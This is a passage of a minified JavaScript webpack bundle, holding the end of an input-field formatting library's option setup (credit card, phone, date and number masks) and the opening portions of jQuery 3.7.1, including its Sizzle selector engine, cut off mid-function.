navigator&&/android/i.test(navigator.userAgent)},isAndroidBackspaceKeydown:function(e,t){return!!(this.isAndroid()&&e&&t)&&t===e.slice(0,-1)}}},function(e,t){!function(i){e.exports={assign:function(e,t){return(e=e||{}).creditCard=!!(t=t||{}).creditCard,e.creditCardStrictMode=!!t.creditCardStrictMode,e.creditCardType="",e.onCreditCardTypeChanged=t.onCreditCardTypeChanged||function(){},e.phone=!!t.phone,e.phoneRegionCode=t.phoneRegionCode||"AU",e.phoneFormatter={},e.time=!!t.time,e.timePattern=t.timePattern||["h","m","s"],e.timeFormat=t.timeFormat||"24",e.timeFormatter={},e.date=!!t.date,e.datePattern=t.datePattern||["d","m","Y"],e.dateMin=t.dateMin||"",e.dateMax=t.dateMax||"",e.dateFormatter={},e.numeral=!!t.numeral,e.numeralIntegerScale=0<t.numeralIntegerScale?t.numeralIntegerScale:0,e.numeralDecimalScale=0<=t.numeralDecimalScale?t.numeralDecimalScale:2,e.numeralDecimalMark=t.numeralDecimalMark||".",e.numeralThousandsGroupStyle=t.numeralThousandsGroupStyle||"thousand",e.numeralPositiveOnly=!!t.numeralPositiveOnly,e.stripLeadingZeroes=!1!==t.stripLeadingZeroes,e.signBeforePrefix=!!t.signBeforePrefix,e.tailPrefix=!!t.tailPrefix,e.swapHiddenInput=!!t.swapHiddenInput,e.numericOnly=e.creditCard||e.date||!!t.numericOnly,e.uppercase=!!t.uppercase,e.lowercase=!!t.lowercase,e.prefix=!e.creditCard&&!e.date&&t.prefix||"",e.noImmediatePrefix=!!t.noImmediatePrefix,e.prefixLength=e.prefix.length,e.rawValueTrimPrefix=!!t.rawValueTrimPrefix,e.copyDelimiter=!!t.copyDelimiter,e.initValue=void 0!==t.initValue&&null!==t.initValue?t.initValue.toString():"",e.delimiter=t.delimiter||""===t.delimiter?t.delimiter:t.date?"/":t.time?":":t.numeral?",":(t.phone," "),e.delimiterLength=e.delimiter.length,e.delimiterLazyShow=!!t.delimiterLazyShow,e.delimiters=t.delimiters||[],e.blocks=t.blocks||[],e.blocksLength=e.blocks.length,e.root="object"===(void 0===i?"undefined":o(i))&&i?i:window,e.document=t.document||e.root.document,e.maxLength=0,e.backspace=!1,e.result="",e.onValueChanged=t.onValueChanged||function(){},e}}}.call(t,function(){return this}())}],s={},i.m=n,i.c=s,i.p="",i(0);function i(e){var t;return(s[e]||(t=s[e]={exports:{},id:e,loaded:!1},n[e].call(t.exports,t,t.exports,i),t.loaded=!0,t)).exports}var n,s},"object"===o(i)&&"object"===o(e)?e.exports=t():(s=[],void 0!==(s="function"==typeof(n=t)?n.apply(i,s):n)&&(e.exports=s))}.call(i,t(98)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},,,,,,,,,,,function(e,un,t){var dn;!function(ln){var e,t,cn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e="undefined"!=typeof window?window:void 0,t=function(_,j){function b(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function N(e){return null!=e&&e===e.window}var t=[],L=Object.getPrototypeOf,r=t.slice,B=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},H=t.push,y=t.indexOf,z={},W=z.toString,R=z.hasOwnProperty,q=R.toString,U=q.call(Object),m={},C=_.document,V={type:!0,src:!0,nonce:!0,noModule:!0};function Y(e,t,i){var n,s,o=(i=i||C).createElement("script");if(o.text=e,t)for(n in V)(s=t[n]||t.getAttribute&&t.getAttribute(n))&&o.setAttribute(n,s);i.head.appendChild(o).parentNode.removeChild(o)}function K(e){return null==e?e+"":"object"===(void 0===e?"undefined":cn(e))||"function"==typeof e?z[W.call(e)]||"object":void 0===e?"undefined":cn(e)}var X=/HTML$/i,w=function e(t,i){return new e.fn.init(t,i)};function G(e){var t=!!e&&"length"in e&&e.length,i=K(e);return!b(e)&&!N(e)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in e)}function D(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}w.fn=w.prototype={jquery:"3.7.1",constructor:w,length:0,toArray:function(){return r.call(this)},get:function(e){return null==e?r.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=w.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return w.each(this,e)},map:function(i){return this.pushStack(w.map(this,function(e,t){return i.call(e,t,e)}))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(w.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(w.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:H,sort:t.sort,splice:t.splice},w.extend=w.fn.extend=function(){var e,t,i,n,s,o=arguments[0]||{},a=1,r=arguments.length,l=!1;for("boolean"==typeof o&&(l=o,o=arguments[a]||{},a++),"object"===(void 0===o?"undefined":cn(o))||b(o)||(o={}),a===r&&(o=this,a--);a<r;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&o!==i&&(l&&i&&(w.isPlainObject(i)||(n=Array.isArray(i)))?(s=o[t],s=n&&!Array.isArray(s)?[]:n||w.isPlainObject(s)?s:{},n=!1,o[t]=w.extend(l,s,i)):void 0!==i&&(o[t]=i));return o},w.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==W.call(e)||(e=L(e))&&("function"!=typeof(e=R.call(e,"constructor")&&e.constructor)||q.call(e)!==U))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,i){Y(e,{nonce:t&&t.nonce},i)},each:function(e,t){var i,n=0;if(G(e))for(i=e.length;n<i&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},text:function(e){var t,i="",n=0,s=e.nodeType;if(!s)for(;t=e[n++];)i+=w.text(t);return 1===s||11===s?e.textContent:9===s?e.documentElement.textContent:3===s||4===s?e.nodeValue:i},makeArray:function(e,t){t=t||[];return null!=e&&(G(Object(e))?w.merge(t,"string"==typeof e?[e]:e):H.call(t,e)),t},inArray:function(e,t,i){return null==t?-1:y.call(t,e,i)},isXMLDoc:function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!X.test(t||e&&e.nodeName||"HTML")},merge:function(e,t){for(var i=+t.length,n=0,s=e.length;n<i;n++)e[s++]=t[n];return e.length=s,e},grep:function(e,t,i){for(var n=[],s=0,o=e.length,a=!i;s<o;s++)!t(e[s],s)!=a&&n.push(e[s]);return n},map:function(e,t,i){var n,s,o=0,a=[];if(G(e))for(n=e.length;o<n;o++)null!=(s=t(e[o],o,i))&&a.push(s);else for(o in e)null!=(s=t(e[o],o,i))&&a.push(s);return B(a)},guid:1,support:m}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=t[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){z["[object "+t+"]"]=t.toLowerCase()});var Q=t.pop,J=t.sort,Z=t.splice,i="[\\x20\\t\\r\\n\\f]",ee=new RegExp("^"+i+"+|((?:^|[^\\\\])(?:\\\\.)*)"+i+"+$","g"),te=(w.contains=function(e,t){t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(e.contains?e.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))},/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g);function ie(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}w.escapeSelector=function(e){return(e+"").replace(te,ie)};var ne,k,se,oe,ae,$,n,x,h,re,s=C,le=H,S=le,E=w.expando,T=0,ce=0,ue=Te(),de=Te(),he=Te(),pe=Te(),fe=function(e,t){return e===t&&(ae=!0),0},me="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",e="(?:\\\\[\\da-fA-F]{1,6}"+i+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",o="\\["+i+"*("+e+")(?:"+i+"*([*^$|!~]?=)"+i+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+e+"))|)"+i+"*\\]",a=":("+e+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+o+")*)|.*)\\)|)",ge=new RegExp(i+"+","g"),ve=new RegExp("^"+i+"*,"+i+"*"),be=new RegExp("^"+i+"*([>+~]|"+i+")"+i+"*"),ye=new RegExp(i+"|>"),De=new RegExp(a),_e=new RegExp("^"+e+"$"),Ce={ID:new RegExp("^#("+e+")"),CLASS:new RegExp("^\\.("+e+")"),TAG:new RegExp("^("+e+"|[*])"),ATTR:new RegExp("^"+o),PSEUDO:new RegExp("^"+a),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+i+"*(even|odd|(([+-]|)(\\d*)n|)"+i+"*(?:([+-]|)"+i+"*(\\d+)|))"+i+"*\\)|)","i"),bool:new RegExp("^(?:"+me+")$","i"),needsContext:new RegExp("^"+i+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+i+"*((?:-\\d)?\\d*)"+i+"*\\)|)(?=[^-]|$)","i")},we=/^(?:input|select|textarea|button)$/i,ke=/^h\d$/i,$e=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,xe=/[+~]/,d=new RegExp("\\\\[\\da-fA-F]{1,6}"+i+"?|\\\\([^\\r\\n\\f])","g"),p=function(e,t){e="0x"+e.slice(1)-65536;return t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))},Se=function(){Oe()},Ee=Le(function(e){return!0===e.disabled&&D(e,"fieldset")},{dir:"parentNode",next:"legend"});try{S.apply(t=r.call(s.childNodes),s.childNodes),t[s.childNodes.length].nodeType}catch(e){S={apply:function(e,t){le.apply(e,r.call(t))},call:function(e){le.apply(e,r.call(arguments,1))}}}function F(t,e,i,n){var s,o,a,r,l,c,u=e&&e.ownerDocument,d=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return i;if(!n&&(Oe(e),e=e||$,x)){if(11!==d&&(r=$e.exec(t)))if(s=r[1]){if(9===d){if(!(c=e.getElementById(s)))return i;if(c.id===s)return S.call(i,c),i}else if(u&&(c=u.getElementById(s))&&F.contains(e,c)&&c.id===s)return S.call(i,c),i}else{if(r[2])return S.apply(i,e.getElementsByTagName(t)),i;if((s=r[3])&&e.getElementsByClassName)return S.apply(i,e.getElementsByClassName(s)),i}if(!(pe[t+" "]||h&&h.test(t))){if(c=t,u=e,1===d&&(ye.test(t)||be.test(t))){for((u=xe.test(t)&&Pe(e.parentNode)||e)==e&&m.scope||((a=e.getAttribute("id"))?a=w.escapeSelector(a):e.setAttribute("id",a=E)),o=(l=je(t)).length;o--;)l[o]=(a?"#"+a:":scope")+" "+Ne(l[o]);c=l.join(",")}try{return S.apply(i,u.querySelectorAll(c)),i}catch(e){pe(t,!0)}finally{a===E&&e.removeAttribute("id")}}}return qe(t.replace(ee,"$1"),e,i,n)}function Te(){var i=[];function n(e,t){return i.push(e+" ")>k.cacheLength&&delete n[i.shift()],n[e+" "]=t}return n}function l(e){return e[E]=!0,e}function Fe(e){var t=$.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function Ie(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Ee(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function Ae(a){return l(function(o){return o=+o,l(function(e,t){for(var i,n=a([],e.length,o),s=n.length;s--;)e[i=n[s]]&&(e[i]=!(t[i]=e[i]))})})}function Pe(e){return e&&void 0!==e.getElementsByTagName&&e}function Oe(e){var e=e?e.ownerDocument||e:s;return e!=$&&9===e.nodeType&&e.documentElement&&(n=($=e).documentElement,x=!w.isXMLDoc($),re=n.matches||n.webkitMatchesSelector||n.msMatchesSelector,n.msMatchesSelector&&s!=$&&(e=$.defaultView)&&e.top!==e&&e.addEventListener("unload",Se),m.getById=Fe(function(e){return n.appendChild(e).id=w.expando,!$.getElementsByName||!$.getElementsByName(w.expando).length}),m.disconnectedMatch=Fe(function(e){return re.call(e,"*")}),m.scope=Fe(function(){return $.querySelectorAll(":scope")}),m.cssHas=Fe(function(){try{$.querySelector(":has(*,:jqfake)")}catch(e){return 1}}),m.getById?(k.filter.ID=function(e){var t=e.replace(d,p);return function(e){return e.getAttribute("id")===t}},k.find.ID=function(e,t){if(void 0!==t.getElementById&&x)return(t=t.getElementById(e))?[t]:[]}):(k.filter.ID=function(e){var t=e.replace(d,p);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},k.find.ID=function(e,t){if(void 0!==t.getElementById&&x){var i,n,s,o=t.getElementById(e);if(o){if((i=o.getAttributeNode("id"))&&i.value===e)return[o];for(s=t.getElementsByName(e),n=0;o=s[n++];)if((i=o.getAttributeNode("id"))&&i.value===e)return[o]}return[]}}),k.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},k.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&x)return t.getElementsByClassName(e)},h=[],Fe(function(e){var t;n.appendChild(e).innerHTML="<a id='"+E+"' href='' disabled='disabled'></a><select id='"+E+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||h.push("\\["+i+"*(?:value|"+me+")"),e.querySelectorAll("[id~="+E+"-]").length||h.push("~="),e.querySelectorAll("a#"+E+"+*").length||h.push(".#.+[+~]"),e.querySelectorAll(":checked").length||h.push(":checked"),(t=$.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),n.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),(t=$.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||h.push("\\["+i+"*name"+i+"*="+i+"*(?:''|\"\")")}),m.cssHas||h.push(":has"),h=h.length&&new RegExp(h.join("|")),fe=function(e,t){var i;return e===t?(ae=!0,0):(i=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!m.sortDetached&&t.compareDocumentPosition(e)===i?e===$||e.ownerDocument==s&&F.contains(s,e)?-1:t===$||t.ownerDocument==s&&F.contains(s,t)?1:oe?y.call(oe,e)-y.call(oe,t):0:4&i?-1:1)}),$}for(ne in F.matches=function(e,t){return F(e,null,null,t)},F.matchesSelector=function(e,t){if(Oe(e),x&&!pe[t+" "]&&(!h||!h.test(t)))try{var i=re.call(e,t);if(i||m.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){pe(t,!0)}return 0<F(t,$,null,[e]).length},F.contains=function(e,t){return(e.ownerDocument||e)!=$&&Oe(e),w.contains(e,t)},F.attr=function(e,t){(e.ownerDocument||e)!=$&&Oe(e);var i=k.attrHandle[t.toLowerCase()],i=i&&R.call(k.attrHandle,t.toLowerCase())?i(e,t,!x):void 0;return void 0!==i?i:e.getAttribute(t)},F.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},w.uniqueSort=function(e){var t,i=[],n=0,s=0;if(ae=!m.sortStable,oe=!m.sortStable&&r.call(e,0),J.call(e,fe),ae){for(;t=e[s++];)t===e[s]&&(n=i.push(s));for(;n--;)Z.call(e,i[n],1)}return oe=null,e},w.fn.uniqueSort=function(){return this.pushStack(w.uniqueSort(r.apply(this)))},(k=w.expr={cacheLength:50,createPseudo:l,match:Ce,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(d,p),e[3]=(e[3]||e[4]||e[5]||"").replace(d,p),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||F.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&F.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return Ce.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&De.test(i)&&(t=(t=je(i,!0))&&i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(d,p).toLowerCase();return"*"===e?function(){return!0}:function(e){return D(e,t)}},CLASS:function(e){var t=ue[e+" "];return t||(t=new RegExp("(^|"+i+")"+e+"("+i+"|$)"))&&ue(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,i,n){return function(e){e=F.attr(e,t);return null==e?"!="===i:!i||(e+="","="===i?e===n:"!="===i?e!==n:"^="===i?n&&0===e.indexOf(n):"*="===i?n&&-1<e.indexOf(n):"$="===i?n&&e.slice(-n.length)===n:"~="===i?-1<(" "+e.replace(ge," ")+" ").indexOf(n):"|="===i&&(e===n||e.slice(0,n.length+1)===n+"-"))}},CHILD:function(p,e,t,f,m){var g="nth"!==p.slice(0,3),v="last"!==p.slice(-4),b="of-type"===e;return 1===f&&0===m?function(e){return!!e.parentNode}:function(e,t,i){var n,s,o,a,r,l=g!=v?"nextSibling":"previousSibling",c=e.parentNode,u=b&&e.nodeName.toLowerCase(),d=!i&&!b,h=!1;if(c){if(g){for(;l;){for(o=e;o=o[l];)if(b?D(o,u):1===o.nodeType)return!1;r=l="only"===p&&!r&&"nextSibling"}return!0}if(r=[v?c.firstChild:c.lastChild],v&&d){for(h=(a=(n=(s=c[E]||(c[E]={}))[p]||[])[0]===T&&n[1])&&n[2],o=a&&c.childNodes[a];o=++a&&o&&o[l]||(h=a=0,r.pop());)if(1===o.nodeType&&++h&&o===e){s[p]=[T,a,h];break}}else if(!1===(h=d?a=(n=(s=e[E]||(e[E]={}))[p]||[])[0]===T&&n[1]:h))for(;(o=++a&&o&&o[l]||(h=a=0,r.pop()))&&((b?!D(o,u):1!==o.nodeType)||!++h||(d&&((s=o[E]||(o[E]={}))[p]=[T,h]),o!==e)););return(h-=m)===f||h%f==0&&0<=h/f}}},PSEUDO:function(e,o){var t,a=k.pseudos[e]||k.setFilters[e.toLowerCase()]||F.error("unsupported pseudo: "+e);return a[E]?a(o):1<a.length?(t=[e,e,"",o],k.setFilters.hasOwnProperty(e.toLowerCase())?l(function(e,t){for(var i,n=a(e,o),s=n.length;s--;)e[i=y.call(e,n[s])]=!(t[i]=n[s])}):function(e){return a(e,0,t)}):a}},pseudos:{not:l(function(e){var n=[],s=[],r=Re(e.replace(ee,"$1"));return r[E]?l(function(e,t,i,n){for(var s,o=r(e,null,n,[]),a=e.length;a--;)(s=o[a])&&(e[a]=!(t[a]=s))}):function(e,t,i){return n[0]=e,r(n,null,i,s),n[0]=null,!s.pop()}}),has:l(function(t){return function(e){return 0<F(t,e).length}}),contains:l(function(t){return t=t.replace(d,p),function(e){return-1<(e.textContent||w.text(e)).indexOf(t)}}),lang:l(function(i){return _e.test(i||"")||F.error("unsupported lang: "+i),i=i.replace(d,p).toLowerCase(),function(e){var t;do{if(t=x?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===i||0===t.indexOf(i+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=_.location&&_.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===n},focus:function(e){return e===function(){try{return $.activeElement}catch(e){}}()&&$.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:Ie(!1),disabled:Ie(!0),checked:function(e){return D(e,"input")&&!!e.checked||D(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!k.pseudos.empty(e)},header:function(e){return ke.test(e.nodeName)},input:function(e){return we.test(e.nodeName)},button:function(e){return D(e,"input")&&"button"===e.type||D(e,"button")},text:function(e){return D(e,"input")&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:Ae(function(){return[0]}),last:Ae(function(e,t){return[t-1]}),eq:Ae(function(e,t,i){return[i<0?i+t:i]}),even:Ae(function(e,t){for(var i=0;i<t;i+=2)e.push(i);return e}),odd:Ae(function(e,t){for(var i=1;i<t;i+=2)e.push(i);return e}),lt:Ae(function(e,t,i){for(var n=i<0?i+t:t<i?t:i;0<=--n;)e.push(n);return e}),gt:Ae(function(e,t,i){for(var n=i<0?i+t:i;++n<t;)e.push(n);return e})}}).pseudos.nth=k.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})k.pseudos[ne]=function(t){return function(e){return D(e,"input")&&e.type===t}}(ne);for(ne in{submit:!0,reset:!0})k.pseudos[ne]=function(t){return function(e){return(D(e,"input")||D(e,"button"))&&e.type===t}}(ne);function Me(){}function je(e,t){var i,n,s,o,a,r,l,c=de[e+" "];if(c)return t?0:c.slice(0);for(a=e,r=[],l=k.preFilter;a;){for(o in i&&!(n=ve.exec(a))||(n&&(a=a.slice(n[0].length)||a),r.push(s=[])),i=!1,(n=be.exec(a))&&(i=n.shift(),s.push({value:i,type:n[0].replace(ee," ")}),a=a.slice(i.length)),k.filter)!(n=Ce[o].exec(a))||l[o]&&!(n=l[o](n))||(i=n.shift(),s.push({value:i,type:o,matches:n}),a=a.slice(i.length));if(!i)break}return t?a.length:a?F.error(e):de(e,r).slice(0)}function Ne(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t].value;return n}function Le(a,e,t){var r=e.dir,l=e.next,c=l||r,u=t&&"parentNode"===c,d=ce++;return e.first?function(e,t,i){for(;e=e[r];)if(1===e.nodeType||u)return a(e,t,i);return!1}:function(e,t,i){var n,s,o=[T,d];if(i){for(;e=e[r];)if((1===e.nodeType||u)&&a(e,t,i))return!0}else for(;e=e[r];)if(1===e.nodeType||u)if(s=e[E]||(e[E]={}),l&&D(e,l))e=e[r]||e;else{if((n=s[c])&&n[0]===T&&n[1]===d)return o[2]=n[2];if((s[c]=o)[2]=a(e,t,i))return!0}return!1}}function Be(s){return 1<s.length?function(e,t,i){for(var n=s.length;n--;)if(!s[n](e,t,i))return!1;return!0}:s[0]}function He(e,t,i,n,s){for(var o,a=[],r=0,l=e.length,c=null!=t;r<l;r++)!(o=e[r])||i&&!i(o,n,s)||(a.push(o),c&&t.push(r));return a}function ze(p,f,m,g,v,e){return g&&!g[E]&&(g=ze(g)),v&&!v[E]&&(v=ze(v,e)),l(function(e,t,i,n){var s,o,a,r,l=[],c=[],u=t.length,d=e||function(e,t,i){for(var n=0,s=t.length;n<s;n++)F(e,t[n],i);return i}(f||"*",i.nodeType?[i]:i,[]),h=!p||!e&&f?d:He(d,l,p,i,n);if(m?m(h,r=v||(e?p:u||g)?[]:t,i,n):r=h,g)for(s=He(r,c),g(s,[],i,n),o=s.length;o--;)(a=s[o])&&(r[c[o]]=!(h[c[o]]=a));if(e){if(v||p){if(v){for(s=[],o=r.length;o--;)(a=r[o])&&s.push(h[o]=a);v(null,r=[],s,n)}for(o=r.length;o--;)(a=r[o])&&-1<(s=v?y.call(e,a):l[o])&&(e[s]=!(t[s]=a))}}else r=He(r===t?r.splice(u,r.length):r),v?v(null,t,r,n):S.apply(t,r)})}function We(g,v){function e(e,t,i,n,s){var o,a,r,l=0,c="0",u=e&&[],d=[],h=se,p=e||y&&k.find.TAG("*",s),f=T+=null==h?1:Math.random()||.1,m=p.length;for(s&&(se=t==$||t||s);c!==m&&null!=(o=p[c]);c++){if(y&&o){for(a=0,t||o.ownerDocument==$||(Oe(o),i=!x);r=g[a++];)if(r(o,t||$,i)){S.call(n,o);break}s&&(T=f)}b&&((o=!r&&o)&&l--,e)&&u.push(o)}if(l+=c,b&&c!==l){for(a=0;r=v[a++];)r(u,d,t,i);if(e){if(0<l)for(;c--;)u[c]||d[c]||(d[c]=Q.call(n));d=He(d)}S.apply(n,d),s&&!e&&0<d.length&&1<l+v.length&&w.uniqueSort(n)}return s&&(T=f,se=h),u}var b=0<v.length,y=0<g.length;return b?l(e):e}function Re(e,t){var i,n=[],s=[],o=he[e+" "];if(!o){for(i=(t=t||je(e)).length;i--;)((o=function e(t){for(var n,i,s,o=t.length,a=k.relative[t[0].type],r=a||k.relative[" "],l=a?1:0,c=Le(function(e){return e===n},r,!0),u=Le(function(e){return-1<y.call(n,e)},r,!0),d=[function(e,t,i){return e=!a&&(i||t!=se)||((n=t).nodeType?c:u)(e,t,i),n=null,e}];l<o;l++)if(i=k.relative[t[l].type])d=[Le(Be(d),i)];else{if((i=k.filter[t[l].type].apply(null,t[l].matches))[E]){for(s=++l;s<o&&!k.relative[t[s].type];s++);return ze(1<l&&Be(d),1<l&&Ne(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(ee,"$1"),i,l<s&&e(t.slice(l,s)),s<o&&e(t=t.slice(s)),s<o&&Ne(t))}d.push(i)}return Be(d)}(t[i]))[E]?n:s).push(o);(o=he(e,We(s,n))).selector=e}return o}function qe(e,t,i,n){var s,o,a,r,l,c="function"==typeof e&&e,u=!n&&je(e=c.selector||e);if(i=i||[],1===u.length){if(2<(o=u[0]=u[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&x&&k.relative[o[1].type]){if(!(t=(k.find.ID(a.matches[0].replace(d,p),t)||[])[0]))return i;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(s=Ce.needsContext.test(e)?0:o.length;s--&&(a=o[s],!k.relative[r=a.type]);)if((l=k.find[r])&&(n=l(a.matches[0].replace(d,p),xe.test(o[0].type)&&Pe(t.parentNode)||t))){if(o.splice(s,1),e=n.length&&Ne(o))break;return S.apply(i,n),i}}return(c||Re(e,u))(n,t,!x,i,!t||xe.test(e)&&Pe(t.parentNode)||t),i}Me.prototype=k.filters=k.pseudos,k.setFilters=new Me,m.sortStable=E.split("").sort(fe).join("")===E,Oe(),m.sortDetached=Fe(function(e){return 1&e.compareDocumentPosition($.createElement("fieldset"))}),w.find=F,w.expr[":"]=w.expr.pseudos,w.unique=w.uniqueSort,F.compile=Re,F.select=qe,F.setDocument=Oe,F.tokenize=je,F.escape=w.escapeSelector,F.getText=w.text,F.isXML=w.isXMLDoc,F.selectors=w.expr,F.support=w.support,F.uniqueSort=w.uniqueSort;function Ue(e,t,i){for(var n=[],s=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(s&&w(e).is(i))break;n.push(e)}return n}function Ve(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i}var Ye=w.expr.match.needsContext,Ke=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function Xe(e,i,n){return b(i)?w.grep(e,function(e,t){return!!i.call(e,t,e)!==n}):i.nodeType?w.grep(e,function(e){return e===i!==n}):"string"!=typeof i?w.grep(e,function(e){return-1<y.call(i,e)!==n}):w.filter(i,e,n)}w.filter=function(e,t,i){var n=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===n.nodeType?w.find.matchesSelector(n,e)?[n]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,i,n=this.length,s=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<n;t++)if(w.contains(s[t],this))return!0}));for(i=this.pushStack([]),t=0;t<n;t++)w.find(e,s[t],i);return 1<n?w.uniqueSort(i):i},filter:function(e){return this.pushStack(Xe(this,e||[],!1))},not:function(e){return this.pushStack(Xe(this,e||[],!0))},is:function(e){return!!Xe(this,"string"==typeof e&&Ye.test(e)?w(e):e||[],!1).length}});var Ge,Qe=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,Je=((w.fn.init=function(e,t,i){if(e){if(i=i||Ge,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):b(e)?void 0!==i.ready?i.ready(e):e(w):w.makeArray(e,this);if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:Qe.exec(e))||!n[1]&&t)return(!t||t.jquery?t||i:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),Ke.test(n[1])&&w.isPlainObject(t))for(var n in t)b(this[n])?this[n](t[n]):this.attr(n,t[n])}else(i=C.getElementById(n[2]))&&(this[0]=i,this.length=1)}return 